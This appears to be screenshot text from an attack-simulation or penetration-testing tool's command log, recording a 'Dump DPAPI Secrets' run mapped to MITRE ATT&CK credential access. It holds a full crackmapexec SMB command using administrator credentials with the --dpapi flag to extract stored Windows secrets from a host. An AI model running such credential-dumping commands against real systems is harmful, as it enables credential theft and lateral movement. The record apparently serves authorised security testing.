 Commands
Start Time
07/31/2025, 4:44 PM UTC
Run Time
less than a minute
Targets
10.0.4.3:445
End Time
07/31/2025, 4:45 PM UTC
Module
Dump DPAPI Secrets
MITRE ATT&CK® Tactics
Credential Access, Lateral Movement, Lateral Movement
Full Command
Copy
crackmapexec smb 10.0.4.3 -u administrator -p U*********$ -d POD04.EXAMPLE.INTERNAL --dpapi